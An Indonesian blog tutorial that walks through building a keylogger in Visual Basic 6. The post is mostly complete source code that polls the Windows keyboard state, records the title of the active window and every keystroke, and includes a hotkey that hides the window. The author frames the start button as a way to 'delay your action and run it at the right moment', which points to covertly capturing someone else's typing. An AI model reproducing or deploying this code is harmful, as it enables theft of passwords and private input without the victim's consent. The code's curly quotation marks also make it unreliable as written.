بِسْمِ اﷲِالرَّحْمٰنِ الرَّحِيْم


Assalamualaikum Wr.Wb
Selamat datang pada artikel saya ini. Oke Sarip Akan menerangkan cara membuat Keylogger dengan tombol start
dan Apa kelebihannya..? jadi kelebihannya pada saat dijalankan keylogger buatan mu tidak akan langsung merekam Keyboard dan harus menekan tombol START untuk menjalankannya jadi anda bisa menunda aksi anda dan menjalankannya pada saat yang tepat dan kelebihannya juga pada hasil rekaman anda bisa Mengatur Tanda SPASI boleh di tampilkan atau pun tidak di tampilkan,
Contohnya SPASI tidak di tampilkan, Text akan merekam seperti ini : TUTORIALKUUNTUKMU
Sementara SPASI di tampilkan, Text akan merekam seperti ini : TUTORIAL KU UNTUK MU
Jadi ada tanda SPASI, aduh mungkin langsung aja ya cara pembuatannya
bagaimana membuatnya mari kita simak di bawah ini :
1.Buka VB6 (Visual Basic 6 portable)
2.Pilih Standard.exe

3.Tambahkan 1 buah Text box, 4 buah Button, 2 Timer, Dan 6 buah label ( Contoh Gambar di bawah )

4. Copas Code Di Bawah ini Klik Kanan 2X pada Form untuk memasukkan code :
Private Declare Function GetAsyncKeyState Lib “user32″ (ByVal vKey As Long) As Integer
Private Declare Function GetForegroundWindow Lib “user32″ () As Long
Private Declare Function GetWindowText Lib “user32″ Alias “GetWindowTextA” (ByVal hWnd As Long, ByVal sWndTitle As String, ByVal cLen As Long) As Long
Private hForegroundWnd As Long
Private backs As BooleanPrivate Sub Command1_Click()
Timer1.Enabled = True
End SubPrivate Sub Command2_Click()
Timer1.Enabled = False
End SubPrivate Sub Command3_Click()
backs = True
End SubPrivate Sub Command4_Click()
backs = False
End SubPrivate Sub Form_Load()
backs = True
End Sub
Private Sub Label1_Click()End SubPrivate Sub Label4_Click()End SubPrivate Sub Label6_Click()
Timer1.Enabled = True
End SubPrivate Sub Label7_Click()
Timer1.Enabled = False
End SubPrivate Sub Label8_Click()
backs = True
End SubPrivate Sub Label9_Click()
backs = False
End SubPrivate Sub Text1_Change()
Text1.SelStart = 0
Text1.SelLength = Len(Text1.Text)
End SubPrivate Sub Timer1_Timer()Dim x, x2, i, t As Integer
Dim win As Long
Dim Title As String * 1000win = GetForegroundWindow()
If (win = hForegroundWnd) Then
GoTo Keylogger
Else
hForegroundWnd = GetForegroundWindow()
Title = “”GetWindowText hForegroundWnd, Title, 1000Select Case Asc(Title)Case 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, 62, 63, 64, 65, 66, 67, 68, 69, 70, 71, 72, 73, 74, 75, 76, 77, 78, 79, 80, 81, 82, 83, 84, 85, 86, 87, 88, 89, 90, 91, 92, 93, 94, 95
Text1.Text = Text1.Text & vbCrLf & vbCrLf & “[ " & Title
Text1.Text = Text1.Text & " ]” & vbCrLf
End SelectEnd IfExit SubKeylogger:For i = 65 To 90x = GetAsyncKeyState(i)
x2 = GetAsyncKeyState(16)If x = -32767 ThenIf x2 = -32768 Then
Text1.Text = Text1.Text & Chr(i)
Else: Text1.Text = Text1.Text & Chr(i + 32)
End IfEnd IfNextFor i = 8 To 222If i = 65 Then i = 91x = GetAsyncKeyState(i)
x2 = GetAsyncKeyState(16)If x = -32767 ThenSelect Case iCase 48
Text1.Text = Text1.Text & IIf(x2 = -32768, “)”, “0″)
Case 49
Text1.Text = Text1.Text & IIf(x2 = -32768, “!”, “1″)
Case 50
Text1.Text = Text1.Text & IIf(x2 = -32768, “@”, “2″)
Case 51
Text1.Text = Text1.Text & IIf(x2 = -32768, “#”, “3″)
Case 52
Text1.Text = Text1.Text & IIf(x2 = -32768, “$”, “4″)
Case 53
Text1.Text = Text1.Text & IIf(x2 = -32768, “%”, “5″)
Case 54
Text1.Text = Text1.Text & IIf(x2 = -32768, “^”, “6″)
Case 55
Text1.Text = Text1.Text & IIf(x2 = -32768, “&”, “7″)
Case 56
Text1.Text = Text1.Text & IIf(x2 = -32768, “*”, “8″)
Case 57
Text1.Text = Text1.Text & IIf(x2 = -32768, “(“, “9″)Case 112: Text1.Text = Text1.Text & ” F1 “
Case 113: Text1.Text = Text1.Text & ” F2 “
Case 114: Text1.Text = Text1.Text & ” F3 “
Case 115: Text1.Text = Text1.Text & ” F4 “
Case 116: Text1.Text = Text1.Text & ” F5 “
Case 117: Text1.Text = Text1.Text & ” F6 “
Case 118: Text1.Text = Text1.Text & ” F7 “
Case 119: Text1.Text = Text1.Text & ” F8 “
Case 120: Text1.Text = Text1.Text & ” F9 “
Case 121: Text1.Text = Text1.Text & ” F10 “
Case 122: Text1.Text = Text1.Text & ” F11 “
Case 123: Text1.Text = Text1.Text & ” F12 “Case 220: Text1.Text = Text1.Text & IIf(x2 = -32768, “|”, “\”)
Case 188: Text1.Text = Text1.Text & IIf(x2 = -32768, “<”, “,”)
Case 189: Text1.Text = Text1.Text & IIf(x2 = -32768, “_”, “-”)
Case 190: Text1.Text = Text1.Text & IIf(x2 = -32768, “>”, “.”)
Case 191: Text1.Text = Text1.Text & IIf(x2 = -32768, “?”, “/”)
Case 187: Text1.Text = Text1.Text & IIf(x2 = -32768, “+”, “=”)
Case 186: Text1.Text = Text1.Text & IIf(x2 = -32768, “:”, “;”)
Case 222: Text1.Text = Text1.Text & IIf(x2 = -32768, Chr(34), “‘”)
Case 219: Text1.Text = Text1.Text & IIf(x2 = -32768, “{“, “[")
Case 221: Text1.Text = Text1.Text & IIf(x2 = -32768, "}", "]“)
Case 192: Text1.Text = Text1.Text & IIf(x2 = -32768, “~”, “`”)Case 8: If backs = True Then If Len(Text1.Text) > 0 Then Text1.Text = Mid(Text1.Text, 1, Len(Text1.Text) – 1)
Case 9: Text1.Text = Text1.Text & ” [ Tab ] “
Case 13: Text1.Text = Text1.Text & vbCrLf
Case 17: Text1.Text = Text1.Text & ” [ Ctrl ]“
Case 18: Text1.Text = Text1.Text & ” [ Alt ] “
Case 19: Text1.Text = Text1.Text & ” [ Pause ] “
Case 20: Text1.Text = Text1.Text & ” [ Capslock ] “
Case 27: Text1.Text = Text1.Text & ” [ Esc ] “
Case 32: Text1.Text = Text1.Text & ” “
Case 33: Text1.Text = Text1.Text & ” [ PageUp ] “
Case 34: Text1.Text = Text1.Text & ” [ PageDown ] “
Case 35: Text1.Text = Text1.Text & ” [ End ] “
Case 36: Text1.Text = Text1.Text & ” [ Home ] “
Case 37: Text1.Text = Text1.Text & ” [ Left ] “
Case 38: Text1.Text = Text1.Text & ” [ Up ] “
Case 39: Text1.Text = Text1.Text & ” [ Right ] “
Case 40: Text1.Text = Text1.Text & ” [ Down ] “
Case 41: Text1.Text = Text1.Text & ” [ Select ] “
Case 44: Text1.Text = Text1.Text & ” [ PrintScreen ] “
Case 45: Text1.Text = Text1.Text & ” [ Insert ] “
Case 46: Text1.Text = Text1.Text & ” [ Del ] “
Case 47: Text1.Text = Text1.Text & ” [ Help ] “
Case 91, 92: Text1.Text = Text1.Text & ” [ Windows ] “End SelectEnd IfNextEnd SubPrivate Sub Timer2_Timer()
Dim a, b, x As Long
a = GetAsyncKeyState(120)
b = GetAsyncKeyState(121)
x = GetAsyncKeyState(16)
If a = -32767 And x = -32768 Then Me.Hide
If b = -32767 And x = -32768 Then Me.Show
End Sub
5. Jalankan Dengan menekan F5
6. LIVE DEMO BISA DI DOWNLOAD DISINI :
Selamat mencoba ya kalau Ada pertanyaan Silahkan Bertanya Jangan Sungkan-Sungkan..
Ditulis Oleh : SyariĪ ~ Tips dan Trik Blogspot
 Sobat sedang membaca artikel tentang Cara membuat Keylogger dengan tombol Start Menggunakan VB6 | TuTorial Ku Untuk mu. TuTorial Ku UnTuK Mu™ Memperbolehkan mengcopy paste atau menyebar-luaskan artikel ini, namun jangan lupa untuk meletakkan link dibawah ini sebagai sumbernya
Sobat sedang membaca artikel tentang Cara membuat Keylogger dengan tombol Start Menggunakan VB6 | TuTorial Ku Untuk mu. TuTorial Ku UnTuK Mu™ Memperbolehkan mengcopy paste atau menyebar-luaskan artikel ini, namun jangan lupa untuk meletakkan link dibawah ini sebagai sumbernya

















0 komentar:
Posting Komentar